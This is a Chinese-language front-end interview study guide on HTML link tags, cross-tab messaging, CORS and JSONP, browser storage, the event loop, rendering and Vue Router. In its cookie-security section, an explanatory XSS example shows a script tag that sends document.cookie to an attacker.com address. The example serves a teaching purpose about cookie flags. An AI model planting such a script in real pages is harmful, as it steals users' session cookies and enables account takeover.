link标签有什么作用
相关资料
样式表
html<link href="main.css" rel="stylesheet" />网站图标
html<link rel="icon" href="favicon.ico" />你也可以在
media属性中提供媒体类型或查询;这种资源将只在满足媒体条件的情况下才会加载。html<link href="mobile.css" rel="stylesheet" media="screen and (max-width: 600px)" />预加载资源
html<link rel="preload" href="myFont.woff2" as="font" type="font/woff2" crossorigin="anonymous" />html<!doctype html> <html lang="en-US"> <head> <meta charset="utf-8" /> <title>Basic JavaScript module example</title> <link rel="modulepreload" href="main.js" /> <link rel="modulepreload" href="modules/canvas.js" /> <link rel="modulepreload" href="modules/square.js" /> <style> canvas { border: 1px solid black; } </style> <script type="module" src="main.js"></script> </head> <body></body> </html>DNS 预解析、网站预链接
html<link rel="dns-prefetch" href="https://fonts.googleapis.com" />html<link rel="preconnect" href="https://cdn.example.com" crossorigin />资源完整性校验(Integrity)
html<link rel="preload" href="script.js" integrity="sha256-..." />
面试回答
其核心作用在于资源的链接与优化,比如
资源加载相关
加载样式表、网站图标
性能优化
preload 预加载资源,比如脚本、字体、图片
DNS 预解析、网站预链接
安全增强
资源完整性校验(Integrity)
如何实现浏览器内多个标签页之间的通信?
相关资料
使用 WebSocket,通信的标签页连接同一个服务器,发送消息到服务器后,服务器推送消息给所有连接的客户端。
可以调用 localStorage本地存储方式,localStorge 另一个浏览上下文里被添加、修改或删除时,它都会触 发一个 storage 事件,我们通过监听 storage 事件,控制它的值来进行页面信息通信;
标签页 A(发送数据)
js// 存储数据并触发 storage 事件 localStorage.setItem('sharedData', JSON.stringify({ key: 'value' }));标签页 B(接收数据)
js// 监听 storage 事件 window.addEventListener('storage', (e) => { if (e.key === 'sharedData') { const data = JSON.parse(e.newValue); console.log('收到数据:', data); // 输出 { key: 'value' } } });如果我们能够获得对应标签页的引用,通过 postMessage 方法也是可以实现多个标签页通信的。
语法
jsotherWindow.postMessage(message, targetOrigin, [transfer]);// 如果是不同源的targetOrigin需要填写目标域名js/* * 弹出页 popup 域名是 http://example.com,以下是 script 标签中的代码: */ //当 A 页面 postMessage 被调用后,这个 function 被 addEventListener 调用 function receiveMessage(event) { // 我们能信任信息来源吗? if (event.origin !== "http://example.com:8080") return; // event.source 就当前弹出页的来源页面 // event.data 是 "hello there!" // 假设你已经验证了所受到信息的 origin (任何时候你都应该这样做), 一个很方便的方式就是把 event.source // 作为回信的对象,并且把 event.origin 作为 targetOrigin event.source.postMessage( "hi there yourself! the secret response " + "is: rheeeeet!", event.origin, ); } window.addEventListener("message", receiveMessage, false);面试回答
- 使用 WebSocket,通信的标签页连接同一个服务器,发送消息到服务器后,服务器推送消息给所有连接的客户端。
- 可以调用 localStorage本地存储方式,我们通过监听 storage 事件来处理消息,注意的是2个页面要同源
- 可以通过 postMessage 方法实现多个标签页通信,注意如果是不同源的targetOrigin需要填写目标域名
统计当前页面出现次数最多的标签
相关代码
const getMostTag = () => {
const allDoms = document.querySelectorAll("*")
const map = new Map()
Array.from(allDoms).forEach((item) => {
const elementNameCount = map.get(item.tagName)
if (elementNameCount) {
map.set(item.tagName, elementNameCount+1)
}
else {
map.set(item.tagName, 1)
}
})
console.log("map", map)
const res = map.entries().reduce(([key1, value1], [key2, value2]) => {
return value1 >= value2 ? [key1, value1] : [key2, value2]
})
return res[0]
}
getMostTag()面试回答
- 通过
document.querySelectorAll("*")获取当前页所有的标签 - 遍历标签key为tagName,value是出现次数,存放到一个map对象中
- 遍历map找到出现次数最多的标签
如何找到当前页面出现次数前三多的 HTML 标签 最小堆
相关代码
const getTopThreeTag=()=>{
const allDoms = document.querySelectorAll("*")
const map = new Map()
Array.from(allDoms).forEach((item) => {
const elementNameCount = map.get(item.tagName)
if (elementNameCount) {
map.set(item.tagName, elementNameCount+1)
}
else {
map.set(item.tagName, 1)
}
})
console.log('map is',map)
const minHeap=[]
map.entries().forEach(([key,value])=>{
minHeap.push({key,value})
minHeap.sort((a,b)=>b.value-a.value)
if(minHeap.length>3){
minHeap.pop()
}
})
return minHeap
}
getTopThreeTag()面试回答
- 通过
document.querySelectorAll("*")获取当前页所有的标签 - 遍历标签key为tagName,value是出现次数,存放到一个map对象中
- 遍历map,维持一个最大3个的最小堆
跨域
相关资料
协议,域名,端口,三者有一不一样,就是跨域
目前有两种最常见的解决方案:
CORS,在服务器端设置几个响应头,如
Access-Control-Allow-Origin: *Reverse Proxy,在 nginx/traefik/haproxy 等反向代理服务器中设置为同一域名,在本地dev代理时,需注意发出的请求域名一定是本地的域名才能代理成功,比如localhost
JSONP
javascriptJSONP 实现完整代码: function stringify (data) { const pairs = Object.entries(data) const qs = pairs.map(([k, v]) => { let noValue = false if (v === null || v === undefined || typeof v === 'object') { noValue = true } return `${encodeURIComponent(k)}=${noValue ? '' : encodeURIComponent(v)}` }).join('&') return qs } function jsonp ({ url, onData, params }) { const script = document.createElement('script') // 一、为了避免全局污染,使用一个随机函数名 const cbFnName = `JSONP_PADDING_${Math.random().toString().slice(2)}` // 二、默认 callback 函数为 cbFnName script.src = `${url}?${stringify({ callback: cbFnName, ...params })}` // 三、使用 onData 作为 cbFnName 回调函数,接收数据 window[cbFnName] = onData; document.body.appendChild(script)JSONP 服务端适配相关代码:
javascriptconst http = require('http') const url = require('url') const qs = require('querystring') const server = http.createServer((req, res) => { const { pathname, query } = url.parse(req.url) const params = qs.parse(query) const data = { name: 'shanyue', id: params.id } if (params.callback) { str = `${params.callback}(${JSON.stringify(data)})` res.end(str) } else { res.end() } }) server.listen(10010, () => console.log('Done'))
面试回答
协议,域名,端口,三者有一个不一样,就会跨域
解决方法
- 服务端响应头里设置
Access-Control-Allow-Origin: * - 服务端代理,比如nginx代理,devServer
- 使用jsonp,原理是动态创建script标签,把参数放在URL里,服务端响应返回执行参数中的函数
图片懒加载
相关资料
vant 图片懒加载原理
面试回答
vant 懒加载是基于 vue-lazyload 官方文档的,是面向对象的设计理念,整个懒加载功能是由一个LazyClass类管理的,在初始化的时候根据环境判断是使用IntersectionObserver观察者模式还是滚动监听模式来实现懒加载
- 设置v-lazy指令,在元素的beforeMount时候调用LazyClass的add方法,该方法会获取标准化的src值,并同时开始监听滚动,如果是ntersectionObserver观察者模式就调用API监听,如果是滚动监听模式就递归查找离元素最近的滚动的父元素开始监听,并且为每一个元素设置一个listener实例,该实例是为了维护每个元素的懒加载loading状态和缓存
- 遍历listeners,判断元素是否出现在视口内,如果有,则调用listener的load方法,new 一个image对象,然后加载src,在onload回调中设置元素的src,这么做的目的是避免布局抖动、处理异常、利于缓存、控制并发量
cookie、sessionStorage与localStorage有何区别
相关资料
- 使用方式
cookie:第一次用户端浏览器在发送请求后,服务器端会在回应的标头中,添加一个Set-Cookie 的选项并将 cookie 放入到回应中,送回用户浏览器端后,会储存在用户端本地。此外 cookie 会在用户浏览器下一次发送请求时,一同被携带并发送回服务器上。
localStorage、sessionStorage:这两者都是使用键与值(key-value) 的方式储存在用户本地端。
生命周期
cookie:可以透过
Expires标明失效时间、或Max-Age标明有效时间长度,没有设置的话,预设是关闭浏览器之后失效。localStorage:除非在用户端被手动删除,或是代码清除,否则将永久保存。
sessionStorage:在每次关闭该页面、或是关闭浏览器后就会自动被清除。
存储大小
cookie 数据大小不能超过4 k 。 sessionStorage 和 localStorage 虽然也有存储大小的限制,但比 cookie 大得多,可以达到 5M 或更大。
作用域
sessionStorage 只在同源的同窗口(或标签页)中共享数据,也就是只在当前会话中共享。这里需要注意的是,页面及标 签页仅指顶级窗口,如果一个标签页包含多个iframe标签且他们属于同源页面,那么他们之间是可以共享sessionStorage的 localStorage 在所有同源窗口中都是共享的。 cookie 在所有同源窗口中都是共享的。
Cookie安全
cookie 因为会被自动夹带在 HTTP 请求中,传送给服务器,因此需要考量到安全性的问题。
Secure:加上 Secure 可以确保只有在以加密的请求透过 HTTPS 协议时,才会传送给服务器。HttpOnly:加上HttpOnly, 可以避免 JavaScript 的Document.cookie方法取得HttpOnly cookies,此方法可以避免跨站脚本攻击(XSS )。- SameSite:控制Cookie在跨站点请求中的发送行为,防御CSRF(跨站请求伪造)攻击
XSS攻击中Cookie窃取与伪造请求的典型示例
- 注入恶意脚本 攻击者通过存在XSS漏洞的输入点(如评论框、URL参数、文件上传)注入恶意JavaScript代码
html<script> fetch('https://attacker.com/steal?cookie=' + document.cookie); </script>窃取用户Cookie 当受害者访问含恶意脚本的页面时,浏览器自动执行代码,通过
document.cookie获取当前域下的Cookie,并发送至攻击者控制的服务器伪造请求 攻击者利用窃取的Cookie模拟受害者身份,向目标网站发起请求(如修改账户信息、转账等)
单点登录
- cookie+session
- 双token,登录token和刷新token,认证中心返回2个token,
面试回答
cookie 、localStorage 和 sessionStorage3中都是前端常用的存储方式。
一、从使用方式来说cookie是后端设置的,其它两个则是前端。
二、从生命周期上来说,cookie可以设置有效时间、localStorage是永久有效、sessionStorage则是关闭该页面、或是关闭浏览器被清除。
三、从存储大小来说,cookie只有4k,而其他2个则有5M或更大。
四、从作用域上来说,sessionStorage只有在同源并且同标签页中才能共享,如果有多个嵌套的同源iframe也行,其它2个则是同源多标签页共享。
五、cookie的安全问题,后端可以设置HttpOnly防止前端可以获取cookie,同时设置Secure和SameSite来阻止HTTP请求携带cookie和阻止当前页跨站点请求携带cookie
六、可以用cookie做单点登录
浏览器中监听事件函数 addEventListener 第三个参数有那些值
相关资料
面试回答
- passive 设置为
true时,表示listener永远不会调用preventDefault()。如果 listener 仍然调用了这个函数,客户端将会忽略它并抛出一个控制台警告。允许浏览器在事件监听器执行过程中并行处理默认滚动行为,从而减少滚动延迟和卡顿 - capture 该类型的事件捕获阶段触发
- once 表示
listener在添加之后最多只调用一次,如果为true,listener会在其被调用之后自动移除。 - signal
AbortSignal,该AbortSignal的abort()方法被调用时,监听器会被移除。兼容性不好
什么是事件委托,e.currentTarget 与 e.target 有何区别
事件委托指当有大量子元素触发事件时,将事件监听器绑定在父元素进行监听,此时数百个事件监听器变为了一个监听器,提升了网页性能。
区别:
e.target是事件对象(Event对象)中的一个属性,它指向的是触发事件的原始元素。在事件冒泡和事件捕获阶段,e.target始终表示最初接收事件的那个元素e.currentTarget也是事件对象中的一个属性,它表示当前正在处理事件的元素。它指向的是绑定事件处理程序的元素。
DOM 中如何阻止事件默认行为,如何判断事件否可阻止?
e.preventDefault(): 取消事件e.cancelable: 事件是否可取消
如果 addEventListener 第三个参数 { passive: true},preventDefault 将会会无效
在复制内容到剪切板中
相关资料
- Document.execCommand()方法
复制操作
const inputElement = document.querySelector('#input');
inputElement.select();
document.execCommand('copy');粘贴操作
const pasteText = document.querySelector('#output');
pasteText.focus();
document.execCommand('paste');缺点
- 只能将选中的内容复制到剪贴板,无法向剪贴板任意写入内容。
- 其次,它是同步操作,如果复制/粘贴大量数据,页面会出现卡顿。有些浏览器还会跳出提示框,要求用户许可,这时在用户做出选择前,页面会失去响应。
- 在PC端,可以复制文件和图片,但在移动端,无法复制图片
Clipboard API
Clipboard API 是下一代的剪贴板操作方法,比传统的document.execCommand()方法更强大、更合理。
它的所有操作都是异步的,返回 Promise 对象,不会造成页面卡顿。而且,它可以将任意内容(比如图片)放入剪贴板。
由于用户可能把敏感数据(比如密码)放在剪贴板,允许脚本任意读取会产生安全风险,所以这个 API 的安全限制比较多。
// 是否能够有读取剪贴板的权限
// result.state == "granted" || result.state == "prompt"
const result = await navigator.permissions.query({ name: "clipboard-read" });
// 获取剪贴板内容
const text = await navigator.clipboard.readText();如果要使用该API,需要注意的是
- 兼容性:如果navigator.clipboard属性返回undefined,就说明当前浏览器不支持这个 API。
- 只有 HTTPS 协议的页面才能使用这个 API。不过,开发环境(localhost)允许使用非加密协议。
- 其次,调用时需要明确获得用户的许可。权限的具体实现使用了 Permissions API,跟剪贴板相关的有两个权限:clipboard-write(写权限)和clipboard-read(读权限)。"写权限"自动授予脚本,而"读权限"必须用户明确同意给予。也就是说,写入剪贴板,脚本可以自动完成,但是读取剪贴板时,浏览器会弹出一个对话框,询问用户是否同意读取。
[剪贴板操作](https://www.ruanyifeng.com/blog/2021/01/clipboard-api.html)
面试回答
调用input的select()方法选中,然后执行Document.execCommand('copy')方法
缺点
- 只能将选中的内容复制到剪贴板,无法向剪贴板任意写入内容。
- 其次,它是同步操作,如果复制/粘贴大量数据,页面会出现卡顿。有些浏览器还会跳出提示框,要求用户许可,这时在用户做出选择前,页面会失去响应。
- 在PC端,可以复制文件和图片,但在移动端,无法复制图片
clipboard.writeText(text);
缺点
- 兼容性:如果navigator.clipboard属性返回undefined,就说明当前浏览器不支持这个 API。
- 只有 HTTPS 协议的页面才能使用这个 API。不过,开发环境(localhost)允许使用非加密协议。
如何实现页面文本不可复制
有 CSS 和 JS 两种方法禁止复制
使用 CSS 如下:
user-select: none;或使用 JS 如下,监听 selectstart 事件,禁止选中。
当用户选中一片区域时,将触发 selectstart 事件,Selection API 将会选中一片区域。禁止选中区域即可实现页面文本不可复制。
document.body.onselectstart = e => {
e.preventDefault();
}
document.body.oncopy = e => {
e.preventDefault();
}如何取消请求的发送
相关资料
XHR 使用
xhr.abort()javascriptconst xhr = new XMLHttpRequest(), method = "GET", url = "https://developer.mozilla.org/"; xhr.open(method, url, true); xhr.send(); // 取消发送请求 xhr.abort();[fetch](https://developer.mozilla.org/zh-CN/docs/Web/API/AbortController)
Axios 有2种方式取消请求
- cancelToken:底层实际是调用XMLHttpRequest 的xhr.abort()方法(兼容性好,但是标记废弃)
- AbortController:调用方式类似(可能有兼容性问题)
可以利用取消请求的功能封装axios,让其支持取消重复请求的功能
具体实现原理:
- 设置全局的map,key是请求的唯一标识,可以根据URL+methods+data生成,value是每次请求新建的AbortController实例
- 在请求拦截时,先从全局的map查找有没有匹配的key,如果命中,则中断上一个请求,移除map映射,然后为当前请求生成key和AbortController实例,收集到map中
- 在响应拦截时,从map中移除相关请求
面试回答
XMLHttpRequest实例调用abort方法
AbortController 实例调用abort方法,并且在header中传入实例的signal属性
可以利用取消请求的功能封装axios,让其支持取消重复请求的功能
具体实现原理:
- 设置全局的map,key是请求的唯一标识,可以根据URL+methods+data生成,value是每次请求新建的AbortController实例
- 在请求拦截时,先从全局的map查找有没有匹配的key,如果命中,则中断上一个请求,移除map映射,然后为当前请求生成key和AbortController实例,收集到map中
- 在响应拦截时,从map中移除相关请求
如何理解 JS 的异步?
相关资料
代码在执行过程中,会遇到一些无法立即处理的任务,比如:
- 计时完成后需要执行的任务 ——
setTimeout、setInterval - 网络通信完成后需要执行的任务 --
XHR、Fetch - 用户操作后需要执行的任务 --
addEventListener
如果让渲染主线程等待这些任务的时机达到,就会导致主线程长期处于「阻塞」的状态,从而导致浏览器「卡死」

渲染主线程承担着极其重要的工作,无论如何都不能阻塞!
因此,浏览器选择异步来解决这个问题
使用异步的方式,渲染主线程永不阻塞
面试回答
JS是一门单线程的语言,这是因为它运行在浏览器的渲染主线程中,而渲染主线程只有一个。
而渲染主线程承担着诸多的工作,渲染页面、执行 JS 都在其中运行。
如果使用同步的方式,就极有可能导致主线程产生阻塞,从而导致消息队列中的很多其他任务无法得到执行。这样一来,一方面会导致繁忙的主线程白白的消耗时间,另一方面导致页面无法及时更新,给用户造成卡死现象。
所以浏览器采用异步的方式来避免。具体做法是当某些任务发生时,比如计时器、网络、事件监听,主线程将任务交给其他线程去处理,自身立即结束任务的执行,转而执行后续代码。当其他线程完成时,将事先传递的回调函数包装成任务,加入到消息队列的末尾排队,等待主线程调度执行。
在这种异步模式下,浏览器永不阻塞,从而最大限度的保证了单线程的流畅运行。
阐述一下 JS 的事件循环
面试回答

事件循环又叫做消息循环,是浏览器渲染主线程的工作方式。
在 Chrome 的源码中,它开启一个死循环,每次循环从消息队列中取出第一个任务执行,而其他线程只需要在合适的时候将任务加入到队列末尾即可。
过去把消息队列简单分为宏队列和微队列,这种说法目前已无法满足复杂的浏览器环境,取而代之的是一种更加灵活多变的处理方式。
根据 W3C 官方的解释,每个任务有不同的类型,同类型的任务必须在同一个队列,不同的任务可以属于不同的队列。不同任务队列有不同的优先级,在一次事件循环中,由浏览器自行决定取哪一个队列的任务。但浏览器必须有一个微队列,微队列的任务一定具有最高的优先级,必须优先调度执行。
JS 中的计时器能做到精确计时吗?为什么?
相关资料
实现一个相对精准的倒计时
const newSetTimout = (callback: () => void, time: number) => {
const timeoutIdObj: { timeoutId?: NodeJS.Timeout } = {
timeoutId: undefined,
}
const startTime = new Date().getTime()
let count = 0
const innerSetTimeout = () => {
count++
// 理论时间
const theoreticalTime = startTime + 100 * count
// 实际时间
const realTime = new Date().getTime()
// 理论时间-实际时间
const diffTime = realTime - theoreticalTime
if (count * 100 >= time) {
callback()
} else {
timeoutIdObj.timeoutId = setTimeout(innerSetTimeout, 100 - diffTime)
}
}
timeoutIdObj.timeoutId = setTimeout(innerSetTimeout, 100)
return timeoutIdObj
}
export default newSetTimout面试回答
不行,因为:
- 计算机硬件没有原子钟,无法做到精确计时
- 操作系统的计时函数本身就有少量偏差,由于 JS 的计时器最终调用的是操作系统的函数,也就携带了这些偏差
- 按照 W3C 的标准,浏览器实现计时器时,如果嵌套层级超过 5 层,则会带有 4 毫秒的最少时间,这样在计时时间少于 4 毫秒时又带来了偏差
- 受事件循环的影响,计时器的回调函数只能在主线程空闲时运行,因此又带来了偏差
实现一个比较精准的倒计时
包装一个setTimeout,把倒计时时间分成整数个100毫秒的倒计时去执行,每次递归前判断理论时间和实际时间有没有差别,如果有,下次倒计时的时候100-差值做校准
从输入一个URL到渲染完成,浏览器做了什么?
相关资料
[渲染页面:浏览器的工作原理](https://developer.mozilla.org/zh-CN/docs/Web/Performance/How_browsers_work)
[浏览器的回流与重绘 (Reflow & Repaint)](https://juejin.cn/post/6844903569087266823)
面试回答
DNS 查询,解析成对应的IP
通过TCP3次握手与服务器建立连接
对于通过 HTTPS 建立的安全连接,还需要TLS 协商,决定使用哪种密码对通信进行加密,验证服务器,并在开始实际数据传输前建立安全连接
浏览器就会代表用户发送一个初始的 http请求,一旦服务器收到请求,就会返回一个HTML,第一个内容分块通常是 14KB 的数据。
一旦浏览器收到第一个数据分块,会产生一个渲染任务,并将其传递给渲染主线程的消息队列。
在事件循环机制的作用下,渲染主线程取出消息队列中的渲染任务,开启渲染流程。
解析HTML 并构造 DOM 树和CSSOM树(因为对象比字符串好操作),同时为了提高解析效率,浏览器在开始解析前,会启动一个预解析的线程,率先下载 HTML 中的外部 CSS 文件和 外部的 JS 文件。
如果主线程解析到
link位置,此时外部的 CSS 文件还没有下载解析好,主线程不会等待,继续解析后续的 HTML。这是因为下载和解析 CSS 的工作是在预解析线程中进行的。这就是 CSS 不会阻塞 HTML 解析的根本原因。如果主线程解析到
script位置,会停止解析 HTML,转而等待 JS 文件下载好,并且等待上面的css下载和解析完成后,才能开始执行js。这是因为 JS 代码的执行过程可能会修改当前的 DOM 树和CSSOM树,这就是 JS 会阻塞 HTML 解析和css会阻塞js执行的根本原因。样式计算,主线程会遍历得到的 DOM 树,依次为树中的每个节点计算出它最终的样式,称之为 Computed Style。
在这一过程中,很多预设值会变成绝对值,比如
red会变成rgb(255,0,0);相对单位会变成绝对单位,比如em会变成px像head、display:none、script都不会包含在渲染树中
可以通过getComputedStyle()获取
布局阶段会依次遍历 DOM 树的每一个节点,确定布局树中所有节点的尺寸和位置。例如可以通过document.body.clientWidth获取
分层,主线程会使用一套复杂的策略对整个布局树中进行分层。
分层的好处在于,将来某一个层改变后,仅会对该层进行后续处理,从而提升效率。
滚动条、堆叠上下文、transform、opacity 等样式都会或多或少的影响分层结果,也可以通过
will-change属性更大程度的影响分层结果。分层确实可以提高性能,但在内存管理方面成本较高,因此不应作为 Web 性能优化策略的过度使用。绘制,主线程会为每个层单独产生绘制指令集,用于描述这一层的内容该如何画出来。canvas 也是用的浏览器的绘制指令
分块,完成绘制后,主线程将每个图层的绘制信息提交给合成线程,剩余工作将由合成线程完成。
合成线程首先对每个图层进行分块,将其划分为更多的小区域。优先保证浏览器视口的分块先渲染
它会从线程池中拿取多个线程来完成分块工作。
光栅化,合成线程会将块信息交给 GPU 进程,以极高的速度完成光栅化。
GPU 进程会开启多个线程来完成光栅化,并且优先处理靠近视口区域的块。
光栅化的结果,就是一块一块的位图
画,合成线程拿到每个层、每个块的位图后,生成一个个「指引(quad)」信息。
指引会标识出每个位图应该画到屏幕的哪个位置,以及会考虑到旋转、缩放等变形。
变形发生在合成线程,与渲染主线程无关,这就是
transform效率高的本质原因。合成线程会把 quad 提交给 GPU 进程,由 GPU 进程产生系统调用,提交给 GPU 硬件,完成最终的屏幕成像。
什么事reflow
reflow 的本质就是重新计算 layout 树。
当进行了会影响布局树的操作后,需要重新计算布局树,会引发 layout。
为了避免连续的多次操作导致布局树反复计算,浏览器会合并这些操作,当 JS 代码全部完成后再进行统一计算。所以,改动属性造成的 reflow 是异步完成的。
也同样因为如此,当 JS 获取布局属性时,就可能造成无法获取到最新的布局信息。
浏览器在反复权衡下,最终决定获取属性立即 reflow。
什么是 repaint?
repaint 的本质就是重新根据分层信息计算了绘制指令。
当改动了可见样式后,就需要重新计算,会引发 repaint。
由于元素的布局信息也属于可见样式,所以 reflow 一定会引起 repaint。
为什么 transform 的效率高?
因为 transform 既不会影响布局也不会影响绘制指令,它影响的只是渲染流程的最后一个「draw」阶段
由于 draw 阶段在合成线程中,所以 transform 的变化几乎不会影响渲染主线程。反之,渲染主线程无论如何忙碌,也不会影响 transform 的变化。
异步加载 JS 脚本时,async 与 defer 有何区别
相关资料
[一张图看懂async和defer区别](https://gist.github.com/jakub-g/385ee6b41085303a53ad92c7c8afd7a6)

面试回答
defer 与 async 的区别如下:
- 相同点: 异步加载 (fetch)
- 不同点:
- async 加载(fetch)完成后立即执行 (execution),因此可能会阻塞 DOM 解析;
- defer 加载(fetch)完成后延迟到 DOM 解析完成后才会执行(execution)**,但会在事件
DomContentLoaded之前
Vue 中的 router 实现原理
相关资料
面试回答
大概流程
新建路由模式
现在不管是hash模式还是history模式,底层都是对原生的history API的封装,新建一个routerHistory对象,有当前项目配置的标准化的base、当前去除base的路径currentLocation、当前堆栈信息historyState,historyState包括当前路径current,下一级路径 forward,上一级路径back,是否replace,当前页面的滚动信息scroll,以及对应的
push和replace操作,并且通过popstate事件来监听路由的前进后退,会根据回调参数state来维护当前路由currentLocation和当前堆栈信息historyState,并且通过listen注册事件来通知router更新当前路由信息新建路由实例
递归遍历传入的routes数组,解析path路径,先用有限状态机将path转为tokens数组,再将tokens解析拼接为正则表达式,最后生成matcher添加到matchers数组中和matcherMap中,matcherMap可以根据name查找matcher,其中matchers数组的排序是按权重大小来的,权重越大放越前面,而权重的比较也比较简单,不是按照总分计算权重,而是根据数组中的每一项从头到尾进行比较
初始化一个响应式路由route对象表示当前路由信息,该对象就是useRoute hook返回的响应式对象,返回一个带install方法的router实例
注册插件
执行router实例的install方法,注册RouterLink、RouterView组件,调用push方法初始化当前路由信息,用当前路经去遍历matchers,进行正则匹配,获取匹配到的matcher以及父级组成matched数组,并且同时解析出params、query、name、path等信息组合成当前路由信息并更新,然后调用routerHistory的pushState或则replaceState方法更新当前路径和堆栈信息,通过provide把当前的路由信息全局注入
RouterView组件渲染原理
通过inject获取当前路由信息、然后递归注入深度depth,默认值为0,然后把当前路由信息中的matched组件数组根据深度depth依次渲染出来